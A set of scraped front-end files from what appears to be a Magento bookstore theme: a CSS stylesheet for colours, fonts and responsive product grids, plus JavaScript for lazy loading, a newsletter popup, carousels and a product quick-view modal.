.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a:before,
.header-style-1  .vertical-menu-block .block-title-menu,
.cms-index-index .header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a:before, 
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu>li:hover>a:after,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu>li.sm_megamenu_actived>a:after,
.cms-index-index .header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a:after,
.header-style-2.header-container .minicart-wrapper .action.showcart .counter .counter-number ,
.header-style-2 .header-wishlist a span,
.footer-style-2 .block-tag-footer .block-footer-content ul li a:hover,
.footer-style-2 .block-footer .block-footer-title:after,
.block-footer .block-footer-content ul li a:hover:before,
.box-banner ul li:hover:before,
.post-slider-1 .info-post .post-read-more a:hover,
.vertical-style .resp-tabs-list li.active, .vertical-style .resp-tabs-list li:hover,
.product.data.items.accordion-style .item.title.resp-accordion.active,
.product.data.items.accordion-style .item.title.resp-accordion:hover,
.offers:hover,
.art-style-1 .smas-btn .btn.btn-search,
.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-primary .tocart,
.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action:hover,
.group-deal-1 .timer-content,
.group-product-slider-1 .block-title,
.group-product-slider-1 .block-title:before,
.text-branner .hot-item,.sidebar .block .block-title:after, 
.text-branner .text-offer .explorer,
.author-page .portfolioFilter a:hover, .author-page .portfolioFilter a.current{
background-color: #0E125E;
}

.text-branner .hot-item:after{
border-bottom: 63px solid #0E125E;
}


/**
* Border color
*/

.listingtab-style-1 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.listingtab-style-1 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.block-brands-2 .item:hover,.product-label.sale-label span:before,.product-label.sale-label span:after,
.product-label.sale-label:before,
.list-slider-1 .product-type-list .image-product:hover,
.slider-categories-1 .block-categories .cat-wrap-slider .item .content-box:hover,
.group-product-slider-1 .block-content .slider-thumbs .slick-current .item-thumb{
border-color: #0E125E;
}
.fotorama__nav .fotorama__thumb-border{
	border-color: #0E125E !important;
}
/**
* Background color and border color
*/

.product-info-main .product-social-links .action:hover, 
.product-info-main .product-addto-links .action:hover,
.header-container .minicart-wrapper .action.showcart:hover:after,
.customer-action:hover:before,p.posttext a:hover,
.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.products-list .product-item-info .product-item-details .product-item-actions .action:hover,
.nav-style-1 .owl-theme .owl-nav [class*="owl-"]:hover,.header-style-2 .header-wishlist a:hover:before,
#price-slider .ui-slider-handle,.banner-center-home .info-banner .buy-now:hover, 
.post-content .post-description .post-info-blog .post-read-more:hover,
.group-product-slider-1 .slick-prev:hover, .group-product-slider-1 .slick-next:hover,
.nav-style-3 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #0E125E;
border-color: #0E125E;
}

.gallery-placeholder .fotorama__thumb__arr:hover{
color: #0E125E!important;

}

/**
* Background darken color
*/

.w-newsletter .action-newsletter button:hover,
.art-style-1 .smas-btn .btn.btn-search:hover,
.text-branner .text-offer .explorer:hover{
background-color: #0e1158;
}

/**
* Link hover color
*/
.post-content.post-custom .post-description .post-title a:hover,
.mega-feature-content ul li a:hover,
.minicart-wrapper .minicart-items .product-item-name a:hover,

.sidebar .block.filter .filter-options .filter-options-content ol li a:hover,

.footer-style-1 .block-footer .block-footer-content ul li a:hover,
.footer-style-2 .block-footer .block-footer-content ul li a:hover,
.block-cat-1 .child-cat .sub-cats li a:hover{
color: #1A91FF;
}

.block-cat-1 .child-cat .sub-cats li a:hover:before{
background-color: #1A91FF;
}

/**
* Text theme color
*/
.default-style .resp-tabs-list li.active,.default-style .resp-tabs-list li:hover,
.modes .modes-mode:hover:after,
.modes .modes-mode.active:after,.footer-bottom address a,.footer-style-1 .footer-bottom ul.social-list li a:hover,
.breadcrumbs-titlepage .breadcrumbs .items a:hover,
.text-theme-color,.header-top .link.wishlist a:hover,
.cms-index-index .header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a,
.cms-index-index .header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-2 .block-search .form.minisearch .actions button:after,
.nav-style-2 .owl-theme .owl-nav [class*="owl-"]:hover,
.header-style-1.header-container .minicart-wrapper .action.showcart .price-minicart,.rating-summary .rating-result>span:before,
.contact-us-info .info-contact li:before,.header-style-1 .form.minisearch .actions button:hover:after,
.header-style-1 .language-currency .switcher .switcher-content:hover .action-switcher,.customer-action ul li a:hover,
.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.sm_megamenu_actived>a.sm_megamenu_head, 
.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li:hover>a.sm_megamenu_head,
.product-reviews-summary .reviews-actions a:hover, 
.product-1-style .products-grid .product-item-info .product-item-details .product-item-actions .tocart:hover,
.product-1-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary>.action:hover,
.product-1-style .products-grid .product-item-info .product-item-details .product-item-actions .quickview-handler:hover,
.box-banner.white-box ul li a:hover,.block-categories .cat-wrap .item .content-box .child-cat ul.sub-cats li a:hover,
.product-slider .block .products-grid .product-item-info .product-item-details .product-item-actions .action:hover,
.rating-summary .rating-result>span:before,.product-info-main .product-reviews-summary .reviews-actions a,
.widget.block a:hover,.post-holder .post-header .post-info .value,
.socials-popup li a .fa:hover:before,
.about-container .our-client-say .client-description:before{ 
color: #0E125E;
}


.vertical-menu-block .vertical-menu-content,.sm_megamenu_menu>li>div,.block-group-product .slick-vertical .slick-slide.slick-current .item-thumb{
	border-color: #0E125E;
}	


/**
* Text on theme color
*/
.w-newsletter .action-newsletter button.action.primary,
.about-container .our-member .image-content .member-social li a:hover,
.contact-us-info .contact-social li a:hover,
.post-content.post-custom .post-description .post-info-blog .post-read-more:hover,
.header-style-1 .vertical-menu-block .block-title-menu,
.header-style-2 .vertical-menu-block .block-title-menu,
.footer-style-2 .block-tag-footer .block-footer-content ul li a:hover,
.footer-style-2 .footer-top,
.nav-style-1 .owl-theme .owl-nav [class*="owl-"]:hover,
.art-style-1 .smas-btn .btn.btn-search,
.subcribe-footer-content .block-subscribe-footer .action-button button,
.social-footer ul li a:hover,
.post-slider-1 .info-post .post-read-more a:hover,
.text-branner .hot-item,
.text-branner .text-offer .explorer{
color: #FFFFFF;
}

.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.product-info-main .product-social-links .action:hover,
.product-info-main .product-addto-links .action:hover,
.group-product-slider-1 .block-title strong,
.vertical-style .resp-tabs-list li.active, .vertical-style .resp-tabs-list li:hover,
.product.data.items.accordion-style .item.title.resp-accordion.active,
.product.data.items.accordion-style .item.title.resp-accordion:hover,
.group-product-slider-1 .slick-prev:hover, .group-product-slider-1 .slick-next:hover{
color: #FFFFFF!important;
}

.header-mobile .mobile-menu > a span{
background-color: #FFFFFF;
}

.minicart-mobile .minicart-wrapper .action.showcart:before{
color: #FFFFFF;
}


/**
* Link on theme color
*/


/**
* Link hover on theme color
*/


/**
* Elements google font
*/

    .block-footer .block-footer-title,.sm_megamenu_head_item>.sm_megamenu_title>a,.product-item-name,.filter-options .filter-options-title,.sidebar .block .block-title,.breadcrumbs-titlepage .page-title,.font-g2, .block .block-title strong, .page-title,.post-title{
    font-weight: 600;
    font-family: 'Libre Baskerville', serif;    }

/**
* Layout
*/

@media (min-width: 1024px) {
    body .container,
    body .page-main{
    max-width: 1170px;
    }

}

/**
* Show add to cart, compare, wishlist product
*/


    .product-item .tocompare{
    display: none !important;
    opacity: 0 !important;
    visibility: hidden !important;
    }


/**
* Listing Layout
*/

@media (min-width: 1921px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

}


@media (min-width: 1681px) and (max-width: 1920px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1441px) and (max-width: 1680px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1200px) and (max-width: 1440px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 992px) and (max-width: 1199px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 768px) and (max-width: 991px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}
}

@media (min-width: 481px) and (max-width: 767px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 480px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}
}

@media (max-width: 1023px) {
.header-container {
display: none;
}

.header-mobile {
display: block;
}
}

/**
* Custom CSS
*/

.additional-attributes-wrapper .additional-attributes>tbody{
    display: flex;
    flex-wrap: wrap;
}
.additional-attributes-wrapper .additional-attributes>tbody>tr>td {
    padding: 0 5px 0px;
}
.additional-attributes-wrapper .additional-attributes>tbody>tr>th{
    padding: 0;
    width: auto;
    font-weight: normal;
}
.footer-style-1 .footer-top {
padding: 20px 0 0px;
}
.breadcrumbs-titlepage {
padding: 15px 0;
}
.page-main {
padding: 5px 0;
}

.footer-bottom address{
padding-left: 30px;
}

.checkout-index-index .page-wrapper .opc-progress-bar {
display: block !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/js/main.js
body_size: 785
content:
define([
        "jquery",
        "unveil",
        "mage/cookies",
        "fancybox",
        "owlcarousel",
        "domReady!"
    ],
    function ($) {
        "use strict";

        /**
         * Lazy load image
         */

        if ($('.enable-ladyloading').length) {
            function _runLazyLoad() {
                $("img.lazyload").unveil(0, function () {
                    $(this).load(function () {
                        this.classList.remove("lazyload");
                    });
                });
            }

            _runLazyLoad();
            $(document).on("afterAjaxLazyLoad", function (event) {
                _runLazyLoad();
            });
        }

        /**
         * Back to top
         */
        $(function () {
            $(window).scroll(function () {
                if ($(this).scrollTop() > 500) {
                    $('.back2top').addClass('active');
                } else {
                    $('.back2top').removeClass('active');
                }
            });
            $('.back2top').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });

        });

        /**
         * Newsletter popup
         */
        if ($('.enable-newsletter-popup').length && $('#newsletter-popup').length) {
            var check_cookie = jQuery.cookie('newsletter_popup');
            if (check_cookie == null || check_cookie == 'shown') {
                popupNewsletter();
            }
            jQuery('#newsletter-popup .subscribe-bottom input').on('click', function () {
                if (jQuery(this).parent().find('input:checked').length) {
                    var check_cookie = jQuery.cookie('newsletter_popup');
                    if (check_cookie == null || check_cookie == 'shown') {
                        jQuery.cookie('newsletter_popup', 'dontshowitagain');
                    } else {
                        jQuery.cookie('newsletter_popup', 'shown');
                        popupNewsletter();
                    }
                } else {
                    jQuery.cookie('newsletter_popup', 'shown');
                }
            });

            function popupNewsletter() {
                $.fancybox.open('#newsletter-popup');
            }
        }

        /**
         * Owl slider init
         */

        var owl_data = $('div[data-owl="owl-slider"]');
        owl_data.each(function () {
            var dataOwl = $(this);
            dataOwl.find('.owl-carousel').owlCarousel({
                autoplay: dataOwl.data('autoplay') == undefined ? false : dataOwl.data('autoplay'),
                autoplayHoverPause: dataOwl.data('autoplayhoverpause') == undefined ? false : dataOwl.data('autoplayhoverpause'),
                loop: dataOwl.data('loop') == undefined ? false : dataOwl.data('loop'),
                center: dataOwl.data('center') == undefined ? false : dataOwl.data('center'),
                margin: dataOwl.data('margin') == undefined ? 0 : dataOwl.data('margin'),
                stagePadding: dataOwl.data('stagepadding') == undefined ? 0 : dataOwl.data('stagepadding'),
                nav: dataOwl.data('nav') == undefined ? false : dataOwl.data('nav'),
                dots: dataOwl.data('dots') == undefined ? false : dataOwl.data('dots'),
                mouseDrag: dataOwl.data('mousedrag') == undefined ? false : dataOwl.data('mousedrag'),
                touchDrag: dataOwl.data('touchdrag') == undefined ? false : dataOwl.data('touchdrag'),
                responsive: {
                    0: {
                        items: dataOwl.data('screen0') == undefined ? 1 : dataOwl.data('screen0')
                    },
                    481: {
                        items: dataOwl.data('screen481') == undefined ? 1 : dataOwl.data('screen481')
                    },
                    768: {
                        items: dataOwl.data('screen768') == undefined ? 1 : dataOwl.data('screen768')
                    },
                    992: {
                        items: dataOwl.data('screen992') == undefined ? 1 : dataOwl.data('screen992')
                    },
                    1200: {
                        items: dataOwl.data('screen1200') == undefined ? 1 : dataOwl.data('screen1200')
                    },
                    1441: {
                        items: dataOwl.data('screen1441') == undefined ? 1 : dataOwl.data('screen1441')
                    },
                    1681: {
                        items: dataOwl.data('screen1681') == undefined ? 1 : dataOwl.data('screen1681')
                    },
                    1920: {
                        items: dataOwl.data('screen1920') == undefined ? 1 : dataOwl.data('screen1920')
                    },
                }
            })
        });


    });

--- FILE ---
content_type: application/javascript
request_url: https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Sm_CartQuickPro/js/custom-quickview.js
body_size: 1753
content:
/**
 *
 * SM CartQuickPro - Version 1.1.0
 * Copyright (c) 2017 YouTech Company. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: YouTech Company
 * Websites: http://www.magentech.com
 */

define(['jquery',
        'customModal',
        'mage/dataPost'],
    function ($, customModal) {
        ;
        (function ($) {
            function QuickView(element, options) {
                this.options = $.extend({}, QuickView.Defaults, options);
                this.$element = $(element);
                this._plugins = {};
                $.each(QuickView.Plugins, $.proxy(function (key, plugin) {
                    this._plugins[key[0].toLowerCase() + key.slice(1)]
                        = new plugin(this);
                }, this));
                this.initialize();
                if (this.options.isQuickView) {
                    this.requestQuickView();
                    if (this.options.isAjaxCart == false) {
                        this.processLink();
                    }
                }
                window.ajaxQuickView = this;
            }

            QuickView.Defaults = {
                isQuickView: false,
                isAjaxCart: false
            };

            QuickView.Plugins = {};

            QuickView.prototype.initialize = function () {
                $('#smcqp-container').customModal({
                    autoOpen: false,
                    clickableOverlay: false,
                    innerScroll: true,
                    modalClass: "smcqp-modal-popup",
                    responsive: true,
                    type: 'popup',
                    closed: function () {
                    },
                    opened: function () {
                    }

                });
                if (this.options.isQuickView) {
                    var that = this;
                    var _product_container = $(this.options.product_container);
                    _product_container.each(function () {
                        var _self = $(this),
                            _id_product = _self.find('[data-product-id]').attr('data-product-id');
                        if (typeof _id_product !== 'undefined' && _id_product !== null) {
                            var _url = that.options.base_url + 'cartquickpro/catalog_product/view/id/' + _id_product,
                                _button_container = _self.find(that.options.button_container).length ? _self.find(that.options.button_container) : _self,
                                _button = "<a class='action quickview-handler sm_quickview_handler' title='" + that.options.label_button + "' href='" + _url + "'><span>" + that.options.label_button + "</span></a>";
                            if ($('.quickview-handler', _button_container).length <= 0) {
                                _button_container.append(_button);

                            }
                        }
                    });
                }
            }

            QuickView.prototype.setHeightIframe = function (ifr) {
                var _self = this,
                    _time = 0,
                    _ifr = document.getElementById('smcqp-iframe');
                if (typeof ifr === 'undefined' || ifr === null || typeof _ifr === 'undefined' || _ifr === null) return;
                var ifr_height = _ifr.getAttribute('height'),
                    _content = _ifr.contentWindow;
                if (typeof _content === 'undefined' || _content === null || _content.document.body === null) return;
                var _content_temp = $(_content.document.body).height();
                if (typeof _content_temp !== 'undefined') {
                    $('.gallery-placeholder', $(_content.document.body)).trigger('contentUpdate');
                    if (ifr.height() !== _content_temp) {
                        ifr.height(_content_temp);
                    }
                }
                if (_time == 'undefined') _time = 0;
                clearTimeout(_time);
                _time = setTimeout(function () {
                    _self.setHeightIframe(ifr);
                }, 500);
            },

                QuickView.prototype.requestQuickView = function () {
                    var _self = this;
                    var _handler = $('.quickview-handler');
                    if (_handler.length) {
                        $('body').off('click', '.quickview-handler').on('click', '.quickview-handler', function (e) {
                            e.preventDefault();
                            $('#smcqp-container').customModal("openModal");
                            var self = $(this), _link = self.attr('href');
                            var ifr = $('<iframe/>', {
                                id: 'smcqp-iframe',
                                src: _link + "/randtime/" + new Date().getTime(),
                                scrolling: 'no',
                                frameborder: 0,
                                width: '100%',
                                height: '300px',
                                load: function () {
                                    $("#smcqp-container .loading-mask").hide();
                                    $(".smcqp-modal-popup .modal-inner-wrap").removeClass("smcqp-loading");
                                    $("#smcqp-contents").show();
                                    _self.setHeightIframe(ifr);
                                }
                            });
                            $('#smcqp-contents').append(ifr);
                        });
                    }
                }

            QuickView.prototype.closeModalHandler = function (_action) {
                $('#smcqp-container').customModal("closeModal");
                window.location.href = _action;

            },

                QuickView.prototype.processLink = function () {
                    $('body').off('click', '.action.mailto.friend').on('click', '.action.mailto.friend', function (e) {
                        window.parent.location = $(this).attr('href');
                    });

                    $('body').off('click', '.action.tocart').on('click', '.action.tocart', function (e) {
                        var _that = $(this), _form = _that.parents('form');
                        if (_form.length) {
                            _isValid = _form.valid();
                            if (_isValid) {
                                _oldAction = _form.attr('action');
                                _params = _form.serialize();
                                var _action = _oldAction + _params;
                                window.parent.location = _action;
                            }
                        }

                    });

                    $('body').off('click', '.action.tocompare, .action.towishlist').on('click', '.action.tocompare, .action.towishlist', function (e) {
                        e.preventDefault();
                        var _self = this;
                        var _that = $(this), _dataPost = $.parseJSON(_that.attr('data-post'));
                        if (_dataPost) {
                            var _formKey = $("input[name='form_key']").val();
                            var _params = 'product=' + _dataPost.data.product + '&form_key=' + _formKey + '&uenc=' + _dataPost.data.uenc;
                            var _action = _dataPost.action + _params;
                            _dataPost.data.form_key = _formKey;
                            if (window.self !== window.parent) {
                                $.mage.dataPost().postData(_dataPost);
                                setTimeout(function () {
                                    window.parent.ajaxQuickView.closeModalHandler(_action);
                                }, 2000);
                            }
                        }

                    });
                }

            $.fn.cartQuickView = function (options) {
                return $(this).data('cartQuickView', new QuickView(this, options));
            };

        }(jQuery));
    }
);
		